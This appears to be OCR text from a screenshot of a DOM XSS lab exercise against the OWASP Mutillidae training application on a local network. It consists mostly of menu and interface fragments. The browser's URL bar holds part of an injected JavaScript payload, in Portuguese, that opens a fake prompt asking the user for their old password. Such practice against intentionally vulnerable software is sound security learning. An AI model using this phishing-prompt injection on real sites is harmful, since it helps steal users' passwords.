 Mozilla Firefox
192.168.1.105/mutillidae/i
JavaScript Injection
192.168.1.105/mutillidae/i
Preferences
192.168.1.105/mutillidae/i
https:// in para gerar a senha"); var senha =%20 prompt ("Digite sua antiga senha para gerar a nova");try{a="
Version: 2.6.67 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
You
Tube
Video Tutorials
Announcements
Password Generator
Back
HELP
Help Me!
Hints and V
Digite sua antiga senha para gerar a nova
Prevent this page from creating additional dialogues
Cancel
OK
portant.
a password.
Generate Password
Transferring data from www.paypalobjects.com...
Menu
dom xss
Seguranca e...
Documento s...
mari@debian...
Burp Suite C...
mari@debian...
[config]
Mozilla Firefox
1
23:57